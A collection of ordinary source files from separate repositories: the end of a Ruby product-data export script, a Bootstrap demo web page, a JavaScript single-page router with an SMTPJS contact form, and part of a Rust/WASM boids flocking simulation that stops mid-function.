if parray.has_key?("name")
puts parray["name"]
a = parray["name"]
b = a.gsub(/([\,\"\;\']*)/,"")
f.print "#{b}\t"
#miss.print "\n"
correct.print "#{b}\t"
sa.print "#{b}\t"
else
puts "Name not found"
f.print "\t"
correct.print "\t"
sa.print "\t"
end
if parray.has_key?("description")
puts parray["description"]
a = parray["description"]
b = a.gsub(/([\,\"\;\']*)/,"")
f.print "#{b}\t"
miss.print "\n"
correct.print "#{b}\t"
sa.print "#{b}\t"
else
puts "Name not found"
f.print "\t"
correct.print "\t"
sa.print "\t"
end
if parray.has_key?("category")
puts parray["category"]
c = parray["category"]
d = c.gsub(/(\,)/,"")
f.print "#{d}\t"
correct.print "#{d}\t"
sa.print "#{d}\t"
else
puts "category not found"
f.print "\t"
correct.print "\t"
sa.print "\t"
end
if parray.has_key?("upc")
puts parray["upc"]
f.print "#{parray["upc"].gsub(/(\,)/,"")}\t"
correct.print "#{parray["upc"].gsub(/(\,)/,"")}\t"
sa.print "#{parray["upc"].gsub(/(\,)/,"")}\t"
else
puts "manufacturer not found"
f.print "\t"
correct.print "\t"
sa.print "\t"
end
if parray.has_key?("model")
puts parray["model"]
f.print "#{parray["model"].gsub(/(\,)/,"\:")}\t"
correct.print "#{parray["model"].gsub(/(\,)/,"\:")}\t"
sa.print "#{parray["model"].gsub(/(\,)/,"\:")}\t"
else
puts "model not found"
f.print "\t"
correct.print "\t"
sa.print "\t"
end
if parray.has_key?("mpn")
puts parray["mpn"]
f.print "#{parray["mpn"].gsub(/(\,)/,"\:")}\t"
correct.print "#{parray["mpn"].gsub(/(\,)/,"\:")}\t"
sa.print "#{parray["mpn"].gsub(/(\,)/,"\:")}\t"
else
puts "MPN not found"
f.print "\t"
correct.print "\t"
sa.print "\t"
end
if parray.has_key?("dimension")
puts parray["dimension"]
f.print "#{parray["dimension"].gsub(/(\,)/,"")}\t"
correct.print "#{parray["dimension"].gsub(/(\,)/,"")}\t"
sa.print "#{parray["dimension"].gsub(/(\,)/,"")}\t"
else
puts "dimension not found"
f.print "\t"
correct.print "\t"
sa.print "\t"
end
if parray.has_key?("weight")
puts parray["weight"]
f.print "#{parray["weight"].gsub(/(\,)/,"")}\t"
correct.print "#{parray["weight"].gsub(/(\,)/,"")}\t"
sa.print "#{parray["weight"].gsub(/(\,)/,"")}\t"
else
puts "weight not found"
f.print "\t"
correct.print "\t"
sa.print "\t"
end
if parray.has_key?("brand")
puts parray["brand"]
f.print "#{parray["brand"].gsub(/(\,)/,"")}\t"
correct.print "#{parray["brand"].gsub(/(\,)/,"")}\t"
sa.print "#{parray["brand"].gsub(/(\,)/,"")}\t"
else
puts "upc not found"
f.print "\t"
correct.print "\t"
sa.print "\t"
end
if parray.has_key?("price")
puts parray["price"]
f.print "#{parray["price"]}\t"
correct.print "#{parray["price"]}\t"
sa.print "#{parray["price"]}\t"
else
puts "price not found"
f.print "\t"
correct.print "\t"
sa.print "\t"
end
if parray.has_key?("sitedetails")
s = parray["sitedetails"]
s.each do |sarry|
if sarry.has_key?("url")
if ( sarry["url"] =~ /(http\:\/\/www\.amazon\.com)/ )
puts sarry["sku"]
f.print "#{sarry["sku"]}\t"
correct.print "#{sarry["sku"]}\t"
sa.print "#{sarry["sku"]}\t"
puts sarry["url"]
f.print "#{sarry["url"]}\t"
correct.print "#{sarry["url"]}\t"
sa.print "#{sarry["url"]}\t"
sarry["latestoffers"].each do |offers|
if offers.has_key?("shipping")
puts offers["shipping"]
f.print "#{offers["shipping"].gsub(/(\,)/,"")}\t"
correct.print "#{offers["shipping"].gsub(/(\,)/,"")}\t"
sa.print "#{offers["shipping"].gsub(/(\,)/,"")}\t"
else
puts "Shipping price not found"
f.write "\t"
correct.print "\t"
sa.print "\t"
end
puts "#{sarry["name"].gsub(/(\.com)/,"")}[#{offers["seller"].gsub(/(\,)/,"")}]:$#{offers["price"]}"
f.print "#{sarry["name"].gsub(/(\.com)/,"")}[#{offers["seller"].gsub(/(\,)/,"")}]:$#{offers["price"]}\,"
correct.print "#{sarry["name"].gsub(/(\.com)/,"")}[#{offers["seller"].gsub(/(\,)/,"")}]:$#{offers["price"]}\,"
sa.print "#{sarry["name"].gsub(/(\.com)/,"")}[#{offers["seller"].gsub(/(\,)/,"")}]:$#{offers["price"]}\,"
end
else
puts "Amazon url not found"
end
break if ( sarry["url"] =~ /(http\:\/\/www\.amazon\.com)/ )
else
print "no site deatils url found"
f.print "s\t"
correct.print "\t"
sa.print "\t"
end
end
f.print "\n"
correct.print "\n"
sa.print "\n"
else
puts "Site deatils not found"
#f.print "\n\t"
f.print "\n"
correct.print "\n"
sa.print "\n"
#f.puts
end
end
end
end
end
end
end
#end
# here's where you do the processing
#{}`/usr/local/bin/super_processor #{file}`
pm.finish # end process
end
puts "Waiting for all processes to finish..."
pm.wait_all_children # wait for all processes to complete
puts "All done!" | ccf9a907668b06eb757358d26354a74096b50ceb | [
"Ruby"
] | 1 | Ruby | mounarajan/forking-process-parallel-ruby | 95fb70d3f14561f7ff8952815a48418c85aa3f91 | 14fb792080154f11e86ff7d1e5c50d45b2597bc3 | |
refs/heads/master | <file_sep><!doctype html>
<html lang="pt-br">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="shortcut icon" href="../imagens/java.ico" type="image/x-icon">
<link rel="stylesheet" href="../modules/bootstrap/compiler/bootstrap.css">
<link rel="stylesheet" href="../modules/bootstrap/compiler/style.css">
<link rel="stylesheet" href="../modules/font-awesome/css/font-awesome.css">
</head>
<body>
<nav class="navbar navbar-fixed-top navbar-expand-lg navbar-light bg-gradient-light">
<div class="container">
<a class="navbar-brand h1 mb-0" href="https://fernandoibaepliborio.github.io/profile.github.io/">Home</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSite">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarSite">
<ul class="navbar-nav mr-auto">
<li class="nav-item">
<a href="#" class="nav-link">Início</a>
</li>
<li class="nav-item">
<a href="#" class="nav-link">Perfil</a>
</li>
<li class="nav-item">
<a href="#" class="nav-link">Serviços</a>
</li>
<li class="nav-item">
<a href="#" class="nav-link">Depoimentos</a>
</li>
<li class="nav-item">
<a href="#" class="nav-link">Contatos</a>
</li>
</ul>
<ul class="navbar-nav ml-auto">
<li class="nav-item dropdown">
<a class="nav-link dropdown-toggle" data-toggle="dropdown" id="navDrop">
Social
</a>
<div class="dropdown-menu">
<a href="https://www.linkedin.com/in/fernandoIbae/" class="dropdown-item"><i class="fa fa-linkedin-square" aria-hidden="true"></i> Linkedin</a>
<a href="https://www.instagram.com/fernando.ibae/" class="dropdown-item"><i class="fa fa-instagram" aria-hidden="true"></i> Instagram</a>
<a href="https://github.com/FernandoIbaePLiborio" class="dropdown-item"><i class="fa fa-github" aria-hidden="true"></i> Github</a>
</div>
</li>
</ul>
<form class="form-inline">
<input type="search" class="form-control ml-2 mr-2" placeholder="Buscar...">
<button class="btn btn-dark" type="submit">Ok</button>
</form>
</div>
</div>
</nav>
<div id="carouselSite" class="carousel slide carousel-fade show" data-ride="carousel">
<ol class="carousel-indicators">
<li data-target="#carouselSite" data-slide-to="0" class="active"></li>
<li data-target="#carouselSite" data-slide-to="1"></li>
<li data-target="#carouselSite" data-slide-to="2"></li>
</ol>
<div class="carousel-inner">
<div class="carousel-item active">
<img src="../imagens/mercadomunicipal.jpg" class="d-block w-100">
<div class="carousel-caption d-none d-md-block text-dark">
<h1>Mercado Municipal</h1>
<p class="lead">texto para totalizar teste</p>
</div>
</div>
<div class="carousel-item">
<img src="../imagens/mercado2.jpg" class="d-block w-100">
<div class="carousel-caption d-none d-md-block text-dark">
<h1>Texto</h1>
<p class="lead">texto para totalizar teste</p>
</div>
</div>
<div class="carousel-item">
<img src="../imagens/mercado3.jpg" class="d-block w-100">
<div class="carousel-caption d-none d-md-block text-dark">
<h1>Texto</h1>
<p class="lead">texto para totalizar teste</p>
</div>
</div>
</div>
<a class="carousel-control-prev" href="#carouselSite" role="button" data-slide="prev">
<span class="carousel-control-prev-icon"></span>
<span class="sr-only">Previous</span>
</a>
<a class="carousel-control-next" href="#carouselSite" role="button" data-slide="next">
<span class="carousel-control-next-icon"></span>
<span class="sr-only">Next</span>
</a>
</div>
<div class="container">
<div class="row">
<div class="col-12 text-center my-5">
<h1 class="display-3"><i class="fa fa-cogs text-secondary" aria-hidden="true"></i> Seja bem vindo</h1>
<p>Emporios Curitiba - Lojas | Promoções | Novidades | Sustentabilidade.</p>
</div>
</div>
<div class="row mb-5">
<div class="col-sm-6 col-md-4">
<nav id="navbarVertical" class="navbar navbar-light bg-light">
<nav class="nav nav-pills flex-column">
<a href="#item1" class="nav-link">Lorem ipsum</a>
<nav class="nav nav-ills flex-column">
<a href="#item1-1" class="nav-link ml-3">De onde ele vem</a>
<a href="#item1-2" class="nav-link ml-3">Onde posso conseguí-lo</a>
</nav>
<a href="#item2" class="nav-link my-2">Onde posso conseguí-lo</a>
<a href="#item3" class="nav-link my-2">Lorem Ipsum item 3</a>
<nav class="nav nav-ills flex-column">
<a href="#item3-1" class="nav-link ml-3">De onde ele vem</a>
<a href="#item3-2" class="nav-link ml-3">Onde posso conseguí-lo</a>
</nav>
<div class="card-footer text-muted">
Texto de rodapé
</div>
</nav>
</nav>
</div>
<div class="col-sm-6 col-md-8">
<div data-spy="scroll" data-target="#navbarVertical" data-offset="0" class="scrollSpySite">
<h4 id="item1">Lorem Ipsum</h4>
<p>é simplesmente uma simulação de texto da indústria tipográfica e de impressos,
e vem sendo utilizado desde o século XVI, quando um impressor desconhecido pegou
uma bandeja de tipos e os embaralhou para fazer um livro de modelos de tipos.</p>
<h5 id="item1-1">De onde ele vem</h5>
<p>Ao contrário do que se acredita, Lorem Ipsum não é simplesmente um texto randômico.
Com mais de 2000 anos, suas raízes podem ser encontradas em uma obra de literatura
latina clássica datada de 45 AC. <NAME>, um professor de latim do Hampden-Sydney
College na Virginia, pesquisou uma das mais obscuras palavras em latim, consectetur, oriunda
de uma passagem de Lorem Ipsum, e, procurando por entre citações da palavra na literatura
clássica, descobriu a sua indubitável origem.</p>
<h5 id="item1-2">Onde posso conseguí-lo</h5>
<p>Existem muitas variações disponíveis de passagens de Lorem Ipsum, mas a maioria sofreu algum
tipo de alteração, seja por inserção de passagens com humor, ou palavras aleatórias que não
parecem nem um pouco convincentes. </p>
<h4 id="item2">Lorem Ipsum</h4>
<p>é simplesmente uma simulação de texto da indústria tipográfica e de impressos,
e vem sendo utilizado desde o século XVI, quando um impressor desconhecido pegou
uma bandeja de tipos e os embaralhou para fazer um livro de modelos de tipos.</p>
<h4 id="item3">Lorem Ipsum</h4>
<p>é simplesmente uma simulação de texto da indústria tipográfica e de impressos,
e vem sendo utilizado desde o século XVI, quando um impressor desconhecido pegou
uma bandeja de tipos e os embaralhou para fazer um livro de modelos de tipos.</p>
<h5 id="item3-1">De onde ele vem</h5>
<p>Ao contrário do que se acredita, Lorem Ipsum não é simplesmente um texto randômico.
Com mais de 2000 anos, suas raízes podem ser encontradas em uma obra de literatura
latina clássica datada de 45 AC. <NAME>, um professor de latim do Hampden-Sydney
College na Virginia, pesquisou uma das mais obscuras palavras em latim, consectetur, oriunda
de uma passagem de Lorem Ipsum, e, procurando por entre citações da palavra na literatura
clássica, descobriu a sua indubitável origem.</p>
<h5 id="item3-2">Onde posso conseguí-lo</h5>
<p>Existem muitas variações disponíveis de passagens de Lorem Ipsum, mas a maioria sofreu algum
tipo de alteração, seja por inserção de passagens com humor, ou palavras aleatórias que não
parecem nem um pouco convincentes. </p>
</div>
</div>
</div>
<div class="row justify-content-sm-center">
<div class="col-sm-6 col-md-4">
<div class="card mb-5">
<img class="card-img-top" src="../imagens/mercadomunicipal.jpg">
<div class="card-body">
<h4 class="card-title">Lorem Ipsum</h4>
<h6 class="card-subtitle mb-2 text-muted">fazendo deste o primeiro gerador</h4>
<p class="card-text">O trecho padrão original de Lorem Ipsum, usado desde o século XVI, está reproduzido abaixo para os interessados.</p>
</div>
<ul class="list-group list-group-flush">
<li class="list-group-item">Ao contrário do que se acredita</li>
<li class="list-group-item">Simplesmente um texto randômico.</li>
<li class="list-group-item">A primeira linha de Lorem Ipsum."</li>
</ul>
<div class="card-body">
<a href="#" class="card-link">Donec</a>
<a href="#" class="card-link">Curabitur risus</a>
</div>
<div class="card-footer text-muted">
Texto de rodapé
</div>
</div>
</div>
<div class="col-sm-6 col-md-4">
<div class="card mb-5">
<img class="card-img-top" src="../imagens/mercado2.jpg">
<div class="card-body">
<h4 class="card-title">Lorem Ipsum</h4>
<h6 class="card-subtitle mb-2 text-muted">fazendo deste o primeiro gerador</h4>
<p class="card-text">O trecho padrão original de Lorem Ipsum, usado desde o século XVI, está reproduzido abaixo para os interessados.</p>
</div>
<ul class="list-group list-group-flush">
<li class="list-group-item">Ao contrário do que se acredita</li>
<li class="list-group-item">Simplesmente um texto randômico.</li>
<li class="list-group-item">A primeira linha de Lorem Ipsum."</li>
</ul>
<div class="card-body">
<a href="#" class="card-link">Donec</a>
<a href="#" class="card-link">Curabitur risus</a>
</div>
<div class="card-footer text-muted">
Texto de rodapé
</div>
</div>
</div>
<div class="col-sm-6 col-md-4">
<div class="card mb-5">
<img class="card-img-top" src="../imagens/mercado3.jpg">
<div class="card-body">
<h4 class="card-title">Lorem Ipsum</h4>
<h6 class="card-subtitle mb-2 text-muted">fazendo deste o primeiro gerador</h4>
<p class="card-text">O trecho padrão original de Lorem Ipsum, usado desde o século XVI, está reproduzido abaixo para os interessados.</p>
</div>
<ul class="list-group list-group-flush">
<li class="list-group-item">Ao contrário do que se acredita</li>
<li class="list-group-item">Simplesmente um texto randômico.</li>
<li class="list-group-item">A primeira linha de Lorem Ipsum."</li>
</ul>
<div class="card-body">
<a href="#siteModal" class="card-link" data-toggle="modal">Donec</a>
<a href="#" class="card-link">Curabitur risus</a>
</div>
<div class="card-footer text-muted">
Texto de rodapé
</div>
</div>
</div>
</div>
</div>
<!-- jumbotron -->
<div class="jumbotron jumbotron-fluid">
<div class="container">
<div class="row">
<div class="col-12 text-center">
<h1 class="display-4">
<p class="lead">
<i class="fa fa-camera-retro fa-lg"></i> Footer demonstrativo de trabalhos divulgados no Vimeo.
</p>
<hr>
</h1>
</div>
</div>
<div class="row">
<div class="col-12">
<ul class="nav nav-pills justify-content-center mb-5" id="pills-nav" role="tablist">
<li class="nav-item">
<a class="nav-link active" id="nav-pills-01" data-toggle="pill" href="#nav-item-01">Curitiba</a>
</li>
<li class="nav-item">
<a class="nav-link" id="nav-pills-02" data-toggle="pill" href="#nav-item-02"><NAME></a>
</li>
<li class="nav-item">
<a class="nav-link" id="nav-pills-03" data-toggle="pill" href="#nav-item-03">Take Five</a>
</li>
</ul>
<div class="tab-content" id="nav-pills-content">
<div class="tab-pane fade show active" id="nav-item-01" role="tabpanel">
<div class="row">
<div class="col-sm-6">
<div class="embed-responsive embed-responsive-16by9">
<iframe src="https://player.vimeo.com/video/39394752" frameborder="0" allow="autoplay; fullscreen" allowfullscreen></iframe>
<p><a href="https://vimeo.com/39394752">Compartilhe o Amor - Curitiba</a> from <a href="https://vimeo.com/ludicafilmes">Lúdica Filmes</a></p>
</div>
</div>
<div class="col-sm-5 offset-sm-1 align-self-center">
<p class="text-justify">O que é o amor, se não algo que a gente compartilha? Em homenagem ao aniversário da nossa cidade, compartilhe esse vídeo e demonstre seu amor por Curitiba.</p>
</div>
</div>
</div>
<div class="tab-pane fade show" id="nav-item-02" role="tabpanel">
<div class="row">
<div class="col-sm-6">
<div class="embed-responsive embed-responsive-16by9">
<iframe src="https://player.vimeo.com/video/249786539" frameborder="0" allow="autoplay; fullscreen" allowfullscreen></iframe>
<p><a href="https://vimeo.com/249786539">Tom and Jerry Episode 36. Old Rockin' Chair Tom</a></p>
</div>
</div>
<div class="col-sm-5 offset-sm-1 align-self-center">
<p class="text-justify">O centro da trama se baseia geralmente em tentativas frustradas de Tom de capturar Jerry, e o caos e a destruição que se segue. Tom raramente consegue capturar Jerry, principalmente por causa das habilidades do engenhoso ratinho, e também por causa de sua própria estupidez. As perseguições eram eletrizantes e sempre vinham acompanhadas por boa trilha sonora. Também eram utilizadas diversas armadilhas e truques que no final não davam resultado satisfatório, como bombas e ratoeiras, coisas que eram fundamentais na rivalidade entre o gato e o rato. Alguns personagens também marcam presença na trama, como o bulldog Spike e o rival de Tom, o gato Butch.</p>
</div>
</div>
</div>
<div class="tab-pane fade show" id="nav-item-03" role="tabpanel">
<div class="row">
<div class="col-sm-6">
<div class="embed-responsive embed-responsive-16by9">
<iframe src="https://player.vimeo.com/video/30716912?color=cccccc" frameborder="0" allow="autoplay; fullscreen" allowfullscreen></iframe>
</div>
</div>
<div class="col-sm-5 offset-sm-1 align-self-center">
<p class="text-justify">"Take Five" foi regravada e apresentada diversas vezes durante a carreira do The Dave Brubeck Quartet. Também recebeu diversas versões, como a da cantora sueca Monica Zetterlund em 1962 e a versão de King Tubby. Até sua morte em 1977, Desmond deixou os direitos a sua obra à Cruz Vermelha Americana, incluindo "Take Five".</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row">
<div class="col-12 text-center my-5">
<h1 class="display-4"><i class="fa fa-paper-plane text-primary" aria-hidden="true"></i>Java Office</h1>
</div>
</div>
<div class="row justify-content-center mb-5">
<div class="col-sm-12 col-md-10 col-lg-8">
<form>
<div class="form-row">
<div class="form-group col-sm-6">
<label for="inputName">Your Name</label>
<input type="text" class="form-control" id="inputName" placeholder="Name">
</div>
<div class="form-group col-sm-6">
<label for="inputLastName">Last Name</label>
<input type="text" class="form-control" id="inputLastName" placeholder="<NAME>">
</div>
</div>
<div class="form-row">
<div class="form-group col-sm-12">
<label for="inputAddress">Address</label>
<input type="text" class="form-control" id="inputAddress" placeholder="Address">
</div>
</div>
<div class="form-row">
<div class="form-group col-sm-6">
<label for="inputCity">City</label>
<input type="text" class="form-control" id="inputCity" placeholder="City">
</div>
<div class="form-group col-sm-4">
<label for="inputState">State</label>
<select id="inputState" class="form-control">
<option selected>Escolha...</option>
<option>...</option>
<option>...</option>
<option>...</option>
<option>...</option>
</select>
</div>
<div class="form-group col-sm-2">
<label for="inputZipCode">ZipCode</label>
<input type="text" class="form-control" id="inputZipCode">
</div>
</div>
<div class="form-row">
<div class="form-group col-sm-12">
<div class="form-check">
<label for="" class="form-check-label">
<input type="checkbox" class="form-check-input"> Desejo receber novidades por e-mail.
</label>
</div>
</div>
</div>
<div class="form-row">
<button class="btn btn-primary" type="submit">Enviar</button>
<a tabindex="0" class="btn btn-secondary ml-2" role="button" data-toggle="popover"
data-placement="right" data-trigger="focus" title="Exibição do popover"
data-content="Exibição do texto ao focus do botão">Ajuda</a>
</div>
</form>
</div>
</div>
<div class="row">
<div class="col-sm-4">
<h3>Início</h3>
<p>Existem muitas variações disponíveis de passagens de Lorem Ipsum, mas a maioria sofreu algum tipo de alteração, seja por inserção de passagens com humor, ou palavras aleatórias que não parecem nem um pouco convincentes.</p>
</div>
<div class="col-sm-4">
<h3>Perfil</h3>
<div class="list-group text-center">
<a href="#" class="list-group-item list-group-item-action list-group-item-primary">Perfil</a>
<a href="#" class="list-group-item list-group-item-action list-group-item-primary">Serviços</a>
<a href="#" class="list-group-item list-group-item-action list-group-item-primary">Depoimentos</a>
<a href="#" class="list-group-item list-group-item-action list-group-item-primary">Contatos</a>
</div>
</div>
<div class="col-sm-4">
<h3>Social</h3>
<div class="btn-group-vertical btn-block btn-group-lg" role="group">
<a href="#" class="btn btn-outline-primary"><i class="fa fa-facebook-official" aria-hidden="true"></i> Facebook</a>
<a href="#" class="btn btn-outline-info"><i class="fa fa-twitter-square" aria-hidden="true"></i> Twitter</a>
<a href="#" class="btn btn-outline-warning"><i class="fa fa-instagram" aria-hidden="true"></i> Instagram</a>
</div>
</div>
<div class="col-12 mt-5">
<blockquote class="blockquote text-center">
<p class="mb-0">"O sucesso não é garantido, mas o fracasso é certo se você não estiver emocionamente envolvido em seu trabalho."</p>
<footer class="blockquote-footer">Biz Stone <cite title="Source Title"> Fundador do Twitter</cite></footer>
</blockquote>
</div>
</div>
</div>
<!-- Modal -->
<div class="modal fade" id="siteModal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog modal-lg" role="document">
<div class="modal-content">
<div class="modal-header">
<h5 class="modal-title">Palavras não Características</h5>
<button type="buttom" class="close" data-dismiss="modal">
<span>×</span>
</button>
</div>
<div class="modal-body">
<div class="container-fluid">
<div class="row">
<div class="col-6">
<h5>Título</h5>
<p>et Malorum" (Os Extremos do Bem e do Mal), de Cícero, escrito em 45 AC. Este livro é um tratado de teoria da ética muito popular na época da Renascença. A primeira linha de Lorem Ipsum, "Lorem Ipsum dolor sit amet..." vem de uma</p>
</div>
<div class="col-6">
<h5>Título</h5>
<p>embaraçoso escrito escondido no meio do texto. Todos os geradores de Lorem Ipsum na internet tendem a repetir pedaços predefinidos conforme necessário,</p>
</div>
</div>
</div>
</div>
<div class="modal-footer">
<button type="button" class="btn btn-danger" data-dismiss="modal">Done</button>
</div>
</div>
</div>
</div>
<script src="../modules/jquery/dist/jquery.min.js"></script>
<script src="../modules/popper.js/dist/umd/popper.js"></script>
<script src="../modules/bootstrap/dist/js/bootstrap.js"></script>
<script>
$(function () {
$('[data-toggle="popover"]').popover()
})
</script>
</body>
</html><file_sep>/* SPA Strategy*/
(function() {
var partialsCache = {};
function fetchFile(path, callback) {
var request = new XMLHttpRequest();
request.onload = function() {
callback(request.responseText);
};
request.open("GET", path);
request.send(null);
}
function getContent(fragmentId, callback) {
if (partialsCache[fragmentId]) {
callback(partialsCache[fragmentId]);
} else {
fetchFile(fragmentId + ".html", function(content) {
partialsCache[fragmentId] = content;
callback(content);
});
}
fetchFile(fragmentId + ".html", callback);
}
if (!location.hash) {
location.hash = "#home";
}
function setActiveLink(fragmentId) {
var navbarDiv = document.querySelectorAll(".navbar-nav .nav-item .nav-link"),
links = navbarDiv, i, link, pageName;
for(i = 0; i < links.length; i++) {
link = links[i];
pageName = link.getAttribute("href") !== null ? link.getAttribute("href").substring(1) : '';
if (pageName === fragmentId) {
link.setAttribute("style", "color: aliceblue; pointer-events: none; cursor: default;");
} else {
link.removeAttribute("style");
}
}
}
function navigate() {
var contentDiv = document.getElementById("content"),
fragmentId = location.hash.substring(1);
getContent(fragmentId, function(content){
contentDiv.innerHTML = content;
});
setActiveLink(fragmentId);
document.body.style.display = "block";
}
navigate();
window.addEventListener("hashchange", navigate);
}());
/* Send Email via SMTPJS */
function sendMail() {
document.getElementById('contact-form').addEventListener('submit', async function (event) {
event.preventDefault();
const output = `
<p>You have a new contact request</p>
<h3>Contact Details</h3>
<ul>
<li>Name: ${this.name.value}</li>
<li>Fone: ${this.fone.value}</li>
<li>Email: ${this.email.value}</li>
</ul>
<h3>Message</h3>
<p>${this.textMessage.value}</p>
`;
const nome = this.name.value;
loading = document.querySelector('.loading');
loading.style.display = 'block';
await Email.send({
SecureToken: "<KEY>",
To: '<EMAIL>',
From: "<EMAIL>",
Subject: this.subject.value,
Body: output
}).then(
/* message => alert(`Obrigado pela visita Sr(a) ${nome}, entrarei em contato o mais breve possível!`) */
message => modalSet('modal', `${nome}, Have a great day.`),
document.getElementById('contact-form').reset()
);
});
}
/* SmtpJS.com - v3.0.0 */
var Email = {
send: function (a) {
return new Promise(function (n, e) {
a.nocache = Math.floor(1e6 * Math.random() + 1), a.Action = "Send";
var t = JSON.stringify(a);
Email.ajaxPost("https://smtpjs.com/v3/smtpjs.aspx?", t,
function (e) { n(e) })
})
}, ajaxPost: function (e, n, t) {
var a = Email.createCORSRequest("POST", e);
a.setRequestHeader("Content-type", "application/x-www-form-urlencoded"),
a.onload = function () {
var e = a.responseText; null != t && t(e)
}, a.send(n)
}, ajax: function (e, n) {
var t = Email.createCORSRequest("GET", e);
t.onload = function () {
var e = t.responseText; null != n && n(e)
}, t.send()
}, createCORSRequest: function (e, n) {
var t = new XMLHttpRequest;
return "withCredentials" in t ? t.open(e, n, !0) : "undefined" != typeof XDomainRequest ? (t = new XDomainRequest).open(e, n) : t = null, t
}
};
/* Modal Confirm */
function modalSet(id, msg) {
const submitBtn = document.getElementById('btnSendMail');
document.getElementById("return").innerHTML = msg;
$("#".concat(id)).modal("show");
modal.addEventListener('click', (e) => {
if (e.target.id == id || e.target.className == 'btn btn-danger' || e.target.className == 'close') {
$("#".concat(id)).modal("hide");
loading.style.display = 'none';
submitBtn.setAttribute('disabled', true);
}
});
}
/* Fields Validation */
function validateFields() {
document.getElementById('name').addEventListener('input', function (e) {
let count = '';
span_name = document.querySelector('.msg-name');
e.target.value = e.target.value.replace(/[^ a-zA-Z]+/g, '');
if (e.target.value.length < 3) {
span_name.innerHTML = "Preenchimento mínimo de 3 caracteres!";
span_name.style.display = 'block';
count += 1;
} else {
span_name.style.display = 'none';
}
validator(count);
});
document.getElementById('email').addEventListener('input', function (e) {
let count = '';
span_email = document.querySelector('.msg-email');
const testEmail = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
if (e.target.value.length > 3) {
if (testEmail.test(e.target.value)) {
span_email.style.display = 'none';
} else {
span_email.innerHTML = "Formato do E-mail inválido";
span_email.style.display = 'block';
count += 1;
}
validator(count);
}
});
}
function validator(count) {
const invalidForm = document.querySelector('form:invalid');
const submitBtn = document.getElementById('btnSendMail');
if (invalidForm || count != '') {
submitBtn.setAttribute('disabled', true);
} else {
submitBtn.disabled = false;
}
}
function mask() {
document.getElementById('fone').addEventListener('input', function (e) {
var aux = e.target.value.length < 15 ? e.target.value.replace(/\D/g, '')
.match(/(\d{0,2})(\d{0,4})(\d{0,4})/) : e.target.value.replace(/\D/g, '')
.match(/(\d{0,2})(\d{0,5})(\d{0,4})/);
e.target.value = !aux[2] ? aux[1] : '(' + aux[1] + ') ' + aux[2] + (aux[3] ? '-' + aux[3] : '');
});
} | 45613269389c8da5f171e9bd3f0c562ce446f0c1 | [
"JavaScript",
"HTML"
] | 2 | HTML | FernandoIbaePLiborio/profile.github.io | 823289adabc06a4f2bdb0a8ad31c3426d130bb98 | 2c1ee9c47db94440db7a29c0b15ff6215fb1f8db | |
refs/heads/master | <file_sep>mod boid;
pub mod boid_pool;
mod lattice;
<file_sep>use super::boid::Boid;
use super::lattice::Lattice;
use vector2d::Vector2D;
#[link(wasm_import_module = "../src/canvas.js")]
extern "C" {
fn clear_canvas();
fn draw_boid(x: f64, y: f64, angle: f64);
}
pub struct BoidPool {
boids: Vec<Boid>,
}
impl BoidPool {
pub fn new() -> BoidPool {
BoidPool { boids: vec![] }
}
pub fn add_boid(&mut self, x: f64, y: f64) {
self.boids.push(Boid::new(Vector2D::new(x, y)));
}
pub fn update(&mut self, width: &f64, height: &f64, mouse_pos: &Vector2D<f64>) {
let lattice = Lattice::new(&self.boids, width, height);
for boid in &mut self.boids {
let close_boids = lattice.get_neighbors(boid);
boid.align(&close_boids);
boid.cohesion(&close_boids);
boid.separation(&close_boids);
boid.wander();
//boid.seek(mouse_pos);
boid.update(width, height);
}
}
pub fn render(&self) {
unsafe {
clear_canvas();
for boid in &self.boids {
draw_boid(boid.position.x, boid.position.y, boid.velocity.angle());
}
}
}
}
<file_sep>const canvas = document.getElementById('canvas');
const context = canvas.getContext('2d');
canvas.width = Number(canvas.getBoundingClientRect().width) * 2;
canvas.height = Number(canvas.getBoundingClientRect().height) * 2;
context.scale(2, 2);
export function clear_canvas() {
context.clearRect(0, 0, canvas.width, canvas.height);
}
export function draw_boid(x, y, angle) {
context.save();
context.translate(x, y);
context.rotate(angle);
context.beginPath();
[[5, 0], [-5, -3], [-5, 3]].forEach(([x, y], index) => (index === 0 ? context.moveTo(x, y) : context.lineTo(x, y)));
context.closePath();
context.stroke();
context.restore();
}
<file_sep>use crate::utils::vector2d::Vector2DExt;
use vector2d::Vector2D;
use wasm_bindgen::__rt::core::f64::consts::PI;
pub const MAX_FORCE: f64 = 1.0;
pub const MAX_VELOCITY: f64 = 3.0;
pub const VIEW_RADIUS: f64 = 20.0;
pub const WEIGHT: f64 = 10.0;
const WANDER_CHANGEABLE_ANGLE: f64 = PI / 2.0;
const WANDER_HALF_CHANGEABLE_ANGLE: f64 = WANDER_CHANGEABLE_ANGLE / 2.0;
const WANDER_CIRCLE_DISTANCE: f64 = 2.0;
const WANDER_CIRCLE_RADIUS: f64 = 7.0;
#[derive(Clone)]
pub struct Boid {
pub position: Vector2D<f64>,
pub velocity: Vector2D<f64>,
steering: Vector2D<f64>,
wander_vector: Vector2D<f64>,
}
impl Boid {
pub fn new(position: Vector2D<f64>) -> Boid {
Boid {
position,
velocity: Vector2D::new(
rand::random::<f64>() * 10.0 - 5.0,
rand::random::<f64>() * 10.0 - 5.0,
)
.normalise()
* MAX_VELOCITY,
steering: Vector2D::new(0.0, 0.0),
wander_vector: Vector2D::new(0.0, 0.0),
}
}
pub fn seek(&mut self, target: &Vector2D<f64>) {
let desired_position = *target - self.position;
let distance = desired_position.length();
let mut desired_velocity = desired_position.normalise() * MAX_VELOCITY;
// slow down the closer the boid gets
if distance <= VIEW_RADIUS {
desired_velocity *= distance / VIEW_RADIUS;
}
self.steering += (desired_velocity - self.velocity).limit(MAX_FORCE);
}
pub fn wander(&mut self) {
let circle_center = self.velocity.normalise() * WANDER_CIRCLE_DISTANCE;
let angle: f64 =
WANDER_CHANGEABLE_ANGLE * rand::random::<f64>() - WANDER_HALF_CHANGEABLE_ANGLE;
let circle = self.wander_vector.rotate(angle) * WANDER_CIRCLE_RADIUS;
let new_wander_vector = circle_center + circle;
